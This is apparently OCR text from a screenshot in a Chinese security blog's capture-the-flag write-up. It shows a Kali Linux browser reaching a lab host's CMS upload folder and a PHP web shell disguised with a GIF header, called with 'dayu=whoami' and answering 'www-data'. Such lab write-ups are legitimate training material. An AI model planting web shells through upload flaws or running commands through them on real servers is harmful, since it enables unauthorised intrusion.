 Mozilla Firefox
10.10.10.31/cmsdata/upload
http://10.10.10.31/cmsdata/
10.10.10.31/images/dayucmd
minion.jpg
10.10.10.31/images/dayucmd.php?dayu=whoami
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
GIF8 www-data www-data
Terminator ...
大余安全
https://blog.csdn.net/qq_34801745